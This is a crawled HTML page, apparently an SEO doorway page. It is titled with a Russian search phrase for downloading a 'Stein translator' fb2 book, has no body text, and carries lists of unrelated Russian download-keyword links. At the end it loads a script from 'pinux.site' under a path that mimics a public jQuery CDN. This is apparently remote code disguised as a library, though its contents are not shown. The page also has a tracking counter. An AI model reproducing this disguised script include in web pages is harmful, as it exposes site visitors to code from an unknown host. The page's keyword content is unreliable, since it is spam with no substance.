

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahbeefies.railingagainstrealities.com/x2e7-shtayn-perevodchik-skachat-fb2.html
body_size: 1905
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Штайн переводчик скачать fb2 - ahbeefies.railingagainstrealities.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahbeefies.railingagainstrealities.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Штайн переводчик скачать fb2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x2e7-tekst-pesni-movchati-kohati.html">Текст песни мовчати кохати</a></li>
                                <li><a href="x2e7-prezentaciya-na-kompyutere-chto-eto.html">Презентация на компьютере что это</a></li>
                                <li><a href="x2e7-skachat-pesni-s-kinofilma-brat.html">Скачать песни с кинофильма брат</a></li>
                                <li><a href="x2e7-tvorchestvo-shishkina-kratkoe-soderzhanie.html">Творчество шишкина краткое содержание</a></li>
                                <li><a href="x2e7-doroga-k-schastyu-minus-skachat.html">Дорога к счастью минус скачать</a></li>
                                <li><a href="x2e7-skachat-besplatno-oboi-vodopadov-dlya-rabochego-stola.html">Скачать бесплатно обои водопадов для рабочего стола</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-skachat-cherez-torrent-igru-painkiller-2.html">Скачать через торрент игру painkiller 2</a></li>
                                            <li><a href="x2e7-gost-27772-88-massa.html">Гост 27772 88 масса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-skachat-mount-blade-napoleonic-wars.html">Скачать mount blade napoleonic wars</a></li>
                                            <li><a href="x2e7-pesnya-kuma-zima-tekst.html">Песня кума зима текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-obrazec-dogovor-po-uhodu-za-bolnym.html">Образец договор по уходу за больным</a></li>
                                            <li><a href="x2e7-proshivka-dlya-soni-iksperiya-z-ultra-skachat.html">Прошивка для сони иксперия z ультра скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-raspisanie-avtobusov-pavlodar-karaganda.html">Расписание автобусов павлодар караганда</a></li>
                                            <li><a href="x2e7-kak-integrirovat-html-shablon-v-wordpress.html">Как интегрировать html шаблон в wordpress</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
